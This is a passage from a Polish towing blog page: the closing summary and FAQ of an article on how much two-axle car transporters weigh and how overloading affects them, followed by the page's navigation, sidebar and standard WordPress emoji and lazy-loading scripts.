center;">Jak widzisz, waga lawety dwuosiowej zależy od wielu czynników. Jeśli planujesz zakup lawety, ważne jest, aby wziąć pod uwagę jej wielkość, konstrukcję i liczbę osi, aby wybrać lawetę o odpowiedniej wadze dla Twoich potrzeb. Pamiętaj, że nadmierne obciążenie lawety może prowadzić do poważnych problemów z pojazdem, a nawet do wypadków drogowych.</p><h3 style="text-align: center;"><span id="Czesto_zadawane_pytania">Często zadawane pytania</span></h3><h4 style="text-align: center;"><span id="1_Czy_waga_lawety_dwuosiowej_wplywa_na_jej_nosnosc">1. Czy waga lawety dwuosiowej wpływa na jej nośność?</span></h4><p style="text-align: center;">Tak, waga lawety dwuosiowej wpływa na jej nośność. Im cięższa laweta, tym mniejsza jej nośność.</p><h4 style="text-align: center;"><span id="2_Jakie_sa_najpopularniejsze_materialy_uzywane_do_produkcji_lawet_dwuosiowych">2. Jakie są najpopularniejsze materiały używane do produkcji lawet dwuosiowych?</span></h4><p style="text-align: center;">Najczęściej używane materiały to stal i aluminium.</p><h4 style="text-align: center;"><span id="3_Czy_mozna_przewozic_na_lawecie_dwuosiowej_ciezki_sprzet_budowlany">3. Czy można przewozić na lawecie dwuosiowej ciężki sprzęt budowlany?</span></h4><p style="text-align: center;">Tak, lawety dwuosiowe są idealne do przewożenia ciężkiego sprzętu budowlanego, ale należy pamiętać, że waga przewożonych przedmiotów nie powinna przekraczać nośności lawety.</p><h4 style="text-align: center;"><span id="4_Jakie_sa_konsekwencje_przeciazenia_lawety">4. Jakie są konsekwencje przeciążenia lawety?</span></h4><p style="text-align: center;">Przeciążenie lawety może prowadzić do poważnych problemów z pojazdem, takich jak uszkodzenie zawieszenia i opon. Może również zwiększyć ryzyko wypadków drogowych.</p><h4 style="text-align: center;"><span id="5_Czy_istnieja_przepisy_dotyczace_maksymalnej_wagi_lawety_dwuosiowej">5. Czy istnieją przepisy dotyczące maksymalnej wagi lawety dwuosiowej?</span></h4><p style="text-align: center;">Tak, w Polsce obowiązują przepisy dotyczące maksymalnej wagi pojazdów, w tym lawet dwuosiowych. Maksymalna dopuszczalna masa całkowita lawety dwuosiowej wynosi 3,5 tony.</p></div></div></div></div></div></section></div><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i"><div class="lwptoc_header">
<b class="lwptoc_title">Spis treści</b>                    <span class="lwptoc_toggle">
<a href="#" class="lwptoc_toggle_label" data-label="pokaż">ukryj</a>
</span></div><div class="lwptoc_items lwptoc_items-visible"><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Wstep">
<span class="lwptoc_item_number">1</span>
<span class="lwptoc_item_label">Wstęp</span>
</a></div><div class="lwptoc_item">    <a href="#Rodzaje_lawet_dwuosiowych">
<span class="lwptoc_item_number">2</span>
<span class="lwptoc_item_label">Rodzaje lawet dwuosiowych</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Lawety_do_przewozu_samochodow">
<span class="lwptoc_item_number">2.1</span>
<span class="lwptoc_item_label">Lawety do przewozu samochodów</span>
</a></div><div class="lwptoc_item">    <a href="#Lawety_do_przewozu_materialow_budowlanych">
<span class="lwptoc_item_number">2.2</span>
<span class="lwptoc_item_label">Lawety do przewozu materiałów budowlanych</span>
</a></div><div class="lwptoc_item">    <a href="#Lawety_do_przewozu_maszyn">
<span class="lwptoc_item_number">2.3</span>
<span class="lwptoc_item_label">Lawety do przewozu maszyn</span>
</a></div></div></div><div class="lwptoc_item">    <a href="#Czynniki_wplywajace_na_wage_lawety_dwuosiowej">
<span class="lwptoc_item_number">3</span>
<span class="lwptoc_item_label">Czynniki wpływające na wagę lawety dwuosiowej</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Rozmiar_lawety">
<span class="lwptoc_item_number">3.1</span>
<span class="lwptoc_item_label">Rozmiar lawety</span>
</a></div><div class="lwptoc_item">    <a href="#Konstrukcja_lawety">
<span class="lwptoc_item_number">3.2</span>
<span class="lwptoc_item_label">Konstrukcja lawety</span>
</a></div><div class="lwptoc_item">    <a href="#Liczba_osi_lawety">
<span class="lwptoc_item_number">3.3</span>
<span class="lwptoc_item_label">Liczba osi lawety</span>
</a></div></div></div><div class="lwptoc_item">    <a href="#Typowe_wagi_lawet_dwuosiowych">
<span class="lwptoc_item_number">4</span>
<span class="lwptoc_item_label">Typowe wagi lawet dwuosiowych</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Laweta_do_przewozu_samochodow">
<span class="lwptoc_item_number">4.1</span>
<span class="lwptoc_item_label">Laweta do przewozu samochodów</span>
</a></div><div class="lwptoc_item">    <a href="#Laweta_do_przewozu_materialow_budowlanych">
<span class="lwptoc_item_number">4.2</span>
<span class="lwptoc_item_label">Laweta do przewozu materiałów budowlanych</span>
</a></div><div class="lwptoc_item">    <a href="#Laweta_do_przewozu_maszyn">
<span class="lwptoc_item_number">4.3</span>
<span class="lwptoc_item_label">Laweta do przewozu maszyn</span>
</a></div></div></div><div class="lwptoc_item">    <a href="#Podsumowanie">
<span class="lwptoc_item_number">5</span>
<span class="lwptoc_item_label">Podsumowanie</span>
</a></div><div class="lwptoc_item">    <a href="#Czesto_zadawane_pytania">
<span class="lwptoc_item_number">6</span>
<span class="lwptoc_item_label">Często zadawane pytania</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#1_Czy_waga_lawety_dwuosiowej_wplywa_na_jej_nosnosc">
<span class="lwptoc_item_number">6.1</span>
<span class="lwptoc_item_label">1. Czy waga lawety dwuosiowej wpływa na jej nośność?</span>
</a></div><div class="lwptoc_item">    <a href="#2_Jakie_sa_najpopularniejsze_materialy_uzywane_do_produkcji_lawet_dwuosiowych">
<span class="lwptoc_item_number">6.2</span>
<span class="lwptoc_item_label">2. Jakie są najpopularniejsze materiały używane do produkcji lawet dwuosiowych?</span>
</a></div><div class="lwptoc_item">    <a href="#3_Czy_mozna_przewozic_na_lawecie_dwuosiowej_ciezki_sprzet_budowlany">
<span class="lwptoc_item_number">6.3</span>
<span class="lwptoc_item_label">3. Czy można przewozić na lawecie dwuosiowej ciężki sprzęt budowlany?</span>
</a></div><div class="lwptoc_item">    <a href="#4_Jakie_sa_konsekwencje_przeciazenia_lawety">
<span class="lwptoc_item_number">6.4</span>
<span class="lwptoc_item_label">4. Jakie są konsekwencje przeciążenia lawety?</span>
</a></div><div class="lwptoc_item">    <a href="#5_Czy_istnieja_przepisy_dotyczace_maksymalnej_wagi_lawety_dwuosiowej">
<span class="lwptoc_item_number">6.5</span>
<span class="lwptoc_item_label">5. Czy istnieją przepisy dotyczące maksymalnej wagi lawety dwuosiowej?</span>
</a></div></div></div><div class="lwptoc_item">    <a href="#Powiazane_wpisy">
<span class="lwptoc_item_number">7</span>
<span class="lwptoc_item_label">Powiązane wpisy:</span>
</a></div></div></div></div></div><div class="yarpp yarpp-related yarpp-related-website yarpp-template-list"><h3><span id="Powiazane_wpisy">Powiązane wpisy:</span></h3><ol><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-laweta-iveco-wszystko-co-musisz-wiedziec-o-masie-lawety-iveco/" rel="bookmark" title="Ile waży laweta Iveco? – Wszystko, co musisz wiedzieć o masie lawety Iveco" data-wpel-link="internal">Ile waży laweta Iveco? – Wszystko, co musisz wiedzieć o masie lawety Iveco</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-laweta-wszystko-co-powinienes-wiedziec-o-wadze-lawety/" rel="bookmark" title="Ile waży laweta? – Wszystko, co powinieneś wiedzieć o wadze lawety" data-wpel-link="internal">Ile waży laweta? – Wszystko, co powinieneś wiedzieć o wadze lawety</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-przyczepa-laweta-wszystko-co-powinienes-wiedziec-o-wadze-i-ciezarze-przyczepy-lawety/" rel="bookmark" title="Ile waży przyczepa laweta? – Wszystko, co powinieneś wiedzieć o wadze i ciężarze przyczepy lawety" data-wpel-link="internal">Ile waży przyczepa laweta? – Wszystko, co powinieneś wiedzieć o wadze i ciężarze przyczepy lawety</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-autolaweta-wszystko-co-powinienes-wiedziec/" rel="bookmark" title="Ile waży autolaweta? – Wszystko, co powinieneś wiedzieć" data-wpel-link="internal">Ile waży autolaweta? – Wszystko, co powinieneś wiedzieć</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-bruder-wszystko-co-musisz-wiedziec-o-lawetach-bruder/" rel="bookmark" title="Laweta Bruder – Wszystko, co musisz wiedzieć o lawetach Bruder" data-wpel-link="internal">Laweta Bruder – Wszystko, co musisz wiedzieć o lawetach Bruder</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/czy-mozna-jezdzic-laweta-na-kat-b-wszystko-co-musisz-wiedziec/" rel="bookmark" title="Czy można jeździć lawetą na kat. B? – Wszystko, co musisz wiedzieć" data-wpel-link="internal">Czy można jeździć lawetą na kat. B? – Wszystko, co musisz wiedzieć</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-tir-wszystko-co-musisz-wiedziec/" rel="bookmark" title="Pomoc drogowa TIR: Wszystko, co musisz wiedzieć" data-wpel-link="internal">Pomoc drogowa TIR: Wszystko, co musisz wiedzieć</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/lego-technic-pomoc-drogowa-wszystko-co-musisz-wiedziec/" rel="bookmark" title="Lego Technic Pomoc Drogowa – Wszystko, Co Musisz Wiedzieć" data-wpel-link="internal">Lego Technic Pomoc Drogowa – Wszystko, Co Musisz Wiedzieć</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/czy-mozna-holowac-auto-wszystko-co-musisz-wiedziec/" rel="bookmark" title="Czy można holować auto? Wszystko, co musisz wiedzieć" data-wpel-link="internal">Czy można holować auto? Wszystko, co musisz wiedzieć</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/czy-mozna-holowac-na-autostradzie-wszystko-co-musisz-wiedziec/" rel="bookmark" title="Czy można holować na autostradzie? – wszystko co musisz wiedzieć" data-wpel-link="internal">Czy można holować na autostradzie? – wszystko co musisz wiedzieć</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/czy-pomoc-drogowa-musi-miec-tachograf-wszystko-co-musisz-wiedziec-o-przepisach/" rel="bookmark" title="Czy pomoc drogowa musi mieć tachograf? – Wszystko, co musisz wiedzieć o przepisach" data-wpel-link="internal">Czy pomoc drogowa musi mieć tachograf? – Wszystko, co musisz wiedzieć o przepisach</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/czy-mozna-holowac-na-obwodnicy-wszystko-co-musisz-wiedziec/" rel="bookmark" title="Czy można holować na obwodnicy? – Wszystko, co musisz wiedzieć" data-wpel-link="internal">Czy można holować na obwodnicy? – Wszystko, co musisz wiedzieć</a></li></ol></div><div class="clear"></div></div></div><div class="posts-nav"><a href="https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-laweta-samochodowa/" class="item prev" data-wpel-link="internal"><span><i class="fa fa-long-arrow-left"></i> Poprzedni artykuł</span><span class="title">Ile waży laweta samochodowa?</span><span class="image"></span></a><a href="https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-laweta-iveco-wszystko-co-musisz-wiedziec-o-masie-lawety-iveco/" class="item next" data-wpel-link="internal"><span>Następny artykuł <i class="fa fa-long-arrow-right"></i></span><span class="title">Ile waży laweta Iveco? - Wszystko, co musisz wiedzieć o masie lawety Iveco</span><span class="image"></span></a></div></div></div><aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="text-7" class="widget widget_text"><h3 class="title"><span>O nas</span></h3><div class="textwidget"><p>Wszystko co związane z pomocą drogową, lawetą i holowaniem</p></div></div><div id="a13-social-icons-9" class="widget widget_a13_social_icons"><div class="socials icons-only color black_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/lawetapomocdrogowaholowanie" class="a13_soc-facebook fa fa-facebook" rel="noopener nofollow noreferrer" data-wpel-link="external"></a><a target="_blank" title="Twitter" href="https://twitter.com/pomoc_drogowapl" class="a13_soc-twitter fa fa-twitter" rel="noopener nofollow noreferrer" data-wpel-link="external"></a></div></div><div id="recent-posts-9" class="widget widget_recent_posts widget_about_posts"><h3 class="title"><span>Ostatnie wpisy</span></h3><div class="item"><a class="post-title" href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-na-biegu-czy-luzie/" title="Holowanie na biegu czy luzie?" data-wpel-link="internal">Holowanie na biegu czy luzie?</a><time class="entry-date published updated" datetime="2023-04-30T03:44:47+02:00" itemprop="datePublished">2023-04-30</time></div><div class="item"><a class="post-title" href="https://laweta-pomoc-drogowa-holowanie.pl/czy-dopuszczalne-jest-holowanie-za-pomoca-polaczenia-sztywnego-odpowiadamy/" title="Czy dopuszczalne jest holowanie za pomocą połączenia sztywnego? &#8211; Odpowiadamy" data-wpel-link="internal">Czy dopuszczalne jest holowanie za pomocą połączenia sztywnego? &#8211; Odpowiadamy</a><time class="entry-date published updated" datetime="2023-04-30T03:42:42+02:00" itemprop="datePublished">2023-04-30</time></div><div class="item"><a class="post-title" href="https://laweta-pomoc-drogowa-holowanie.pl/czy-dopuszczalne-jest-holowanie-roweru/" title="Czy dopuszczalne jest holowanie roweru?" data-wpel-link="internal">Czy dopuszczalne jest holowanie roweru?</a><time class="entry-date published updated" datetime="2023-04-30T03:39:44+02:00" itemprop="datePublished">2023-04-30</time></div><div class="item"><a class="post-title" href="https://laweta-pomoc-drogowa-holowanie.pl/czy-dopuszczalne-jest-holowanie-na-autostradzie/" title="Czy Dopuszczalne Jest Holowanie na Autostradzie?" data-wpel-link="internal">Czy Dopuszczalne Jest Holowanie na Autostradzie?</a><time class="entry-date published updated" datetime="2023-04-30T03:35:59+02:00" itemprop="datePublished">2023-04-30</time></div><div class="item"><a class="post-title" href="https://laweta-pomoc-drogowa-holowanie.pl/co-to-znaczy-holowanie-roweru-poradnik-dla-poczatkujacych/" title="Co to znaczy holowanie roweru? &#8211; Poradnik dla początkujących" data-wpel-link="internal">Co to znaczy holowanie roweru? &#8211; Poradnik dla początkujących</a><time class="entry-date published updated" datetime="2023-04-30T03:33:59+02:00" itemprop="datePublished">2023-04-30</time></div><div class="item"><a class="post-title" href="https://laweta-pomoc-drogowa-holowanie.pl/co-to-znaczy-holowanie/" title="Co to znaczy holowanie?" data-wpel-link="internal">Co to znaczy holowanie?</a><time class="entry-date published updated" datetime="2023-04-30T03:31:56+02:00" itemprop="datePublished">2023-04-30</time></div><div class="item"><a class="post-title" href="https://laweta-pomoc-drogowa-holowanie.pl/czy-mozna-jechac-z-laweta-w-niedziele-w-niemczech/" title="Czy Można Jechać z Lawetą w Niedzielę w Niemczech?" data-wpel-link="internal">Czy Można Jechać z Lawetą w Niedzielę w Niemczech?</a><time class="entry-date published updated" datetime="2023-04-30T03:28:51+02:00" itemprop="datePublished">2023-04-30</time></div><div class="item"><a class="post-title" href="https://laweta-pomoc-drogowa-holowanie.pl/czy-mozna-jezdzic-laweta-na-kat-b-wszystko-co-musisz-wiedziec/" title="Czy można jeździć lawetą na kat. B? &#8211; Wszystko, co musisz wiedzieć" data-wpel-link="internal">Czy można jeździć lawetą na kat. B? &#8211; Wszystko, co musisz wiedzieć</a><time class="entry-date published updated" datetime="2023-04-30T03:26:57+02:00" itemprop="datePublished">2023-04-30</time></div><div class="item"><a class="post-title" href="https://laweta-pomoc-drogowa-holowanie.pl/czy-laweta-jest-pojazdem-specjalnym/" title="Czy laweta jest pojazdem specjalnym?" data-wpel-link="internal">Czy laweta jest pojazdem specjalnym?</a><time class="entry-date published updated" datetime="2023-04-30T03:25:05+02:00" itemprop="datePublished">2023-04-30</time></div><div class="item"><a class="post-title" href="https://laweta-pomoc-drogowa-holowanie.pl/jak-uniknac-oplaty-za-holowanie-poradnik-dla-kierowcow/" title="Jak uniknąć opłaty za holowanie? &#8211; poradnik dla kierowców" data-wpel-link="internal">Jak uniknąć opłaty za holowanie? &#8211; poradnik dla kierowców</a><time class="entry-date published updated" datetime="2023-04-30T03:22:41+02:00" itemprop="datePublished">2023-04-30</time></div></div><div class="clear"></div></aside></div></div></article></div><footer id="footer" class="to-move full centered" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-items"><div class="foot-content clearfix"><div class="foot-text"><a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap.xml" data-wpel-link="internal">Mapa Strony</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap2.xml" data-wpel-link="internal">Mapa Strony2</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap3.xml" data-wpel-link="internal">Mapa Strony3</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/post-sitemap.xml" data-wpel-link="internal">Mapa Wpisów</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/wszystkie-strony/" data-wpel-link="internal">Wszystkie strony</a><br />
<br /><br /></div></div></div></footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a><div id="content-overlay" class="to-move"></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rife-free/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete 